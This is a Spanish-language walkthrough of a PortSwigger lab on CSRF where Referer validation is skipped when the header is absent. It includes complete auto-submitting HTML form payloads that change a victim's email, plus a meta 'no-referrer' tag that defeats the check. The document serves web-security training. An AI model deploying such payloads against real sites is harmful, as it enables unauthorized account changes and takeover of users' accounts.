CSRF where Referer validation depends on header being present
Laboratorio de Portswigger sobre CSRF
Certificaciones
- eWPT
- eWPTXv2
- OSWE
- BSCP
Descripción
La funcionalidad de cambio de correo electrónico de este laboratorio es vulnerable a CSRF. Intenta bloquear las solicitudes entre dominios, pero tiene un fallback inseguro. Para resolver el laboratorio, usa tu Exploit server para alojar una página HTML que utilice un ataque CSRF para cambiar el correo electrónico de la víctima. Puedes iniciar sesión en tu propia cuenta utilizando las credenciales wiener:peter
Guía de CSRF
Antes de completar este laboratorio es recomendable leerse esta guía de CSRF https://justice-reaper.github.io/posts/CSRF-Guide/
Resolución
Al acceder a la web vemos esto
Al pulsar sobre My account y nos logueamos con la credenciales wiener:peter
Vemos que podemos cambiar nuestro email
Aparte de las defensas que emplean los CSRF tokens, algunas aplicaciones hacen uso del HTTP Referer header para intentar defenderse de los ataques CSRF, normalmente verificando que la solicitud se originó desde el dominio de la aplicación. Este enfoque generalmente es menos efectivo y suele ser susceptible de ser eludido
El HTTP Referer header es una cabecera de solicitud opcional que contiene la URL de la página web desde la que proviene una solicitud. Normalmente, los navegadores la agregan automáticamente cuando un usuario desencadena una solicitud HTTP, ya sea al hacer click en un enlace o al enviar un formulario. Existen varios métodos que permiten que la página desde la que proviene la solicitud retenga o modifique el valor del Referer header, lo cual, se hace a menudo por razones de privacidad

Si nos abrimos las herramientas de desarrollador de Chrome vemos que el atributo SameSite tiene el valor None

Inspeccionamos la forma en la que se crea el formulario de cambio de email para usarlo como plantilla a la hora de construir nuestro payload

Creamos el payload y lo copiamos en el Exploit server
1
2
3
4
5
6
7
8
9
10
<html>
<body>
<form action="https://0a38008204f6d4ef9c0ef998009e00c3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="testing@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>

Al hacer click en View exploit el ataque no funciona y nos arroja este mensaje
Si nos dirigimos a la extensión de Burpsuite Logger++ y revisamos la petición que acabamos de realizar, vemos que la cabecera Referer hace referencia a nuestro servidor de exploits

Si nos fijamos en la petición que hemos hecho al principio de cambio de email, vemos que esa sí que ha sido exitosa y que la única diferencia con la actual es el valor de la cabecera Referer
Algunas aplicaciones validan el Referer header cuando está presente en las solicitudes, pero omiten la validación si el encabezado está ausente
En esta situación, un atacante puede crear un exploit CSRF que haga que el navegador del usuario víctima elimine el Referer header en la solicitud resultante. Existen varias formas de lograr esto, pero la más fácil es utilizando una etiqueta META dentro de la página HTML que aloja el ataque CSRF
1
<meta name="referrer" content="never">

Si borramos la cabecera Referer si que nos acepta la petición como válida

De acuerdo con la documentación de Mozilla https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/Referrer-Policy podemos usar la etiqueta <meta> para que se ignore la cabecera Referer. Con esta información nos dirigimos al Exploit server y modificamos el payload anterior
1
2
3
4
5
6
7
8
9
10
11
12
13
<html>
<body>
<head>
<meta name="referrer" content="no-referrer">
</head>
<form action="https://0a38008204f6d4ef9c0ef998009e00c3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="testing@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Si pulsamos sobre View exploit veremos que no nos arroja ningún error y nos cambia el email correctamente. Para completar el laboratorio debemos cambiar nuestro email o cambiar el email usado en el payload debido a que no puede haber dos usuarios con el mismo email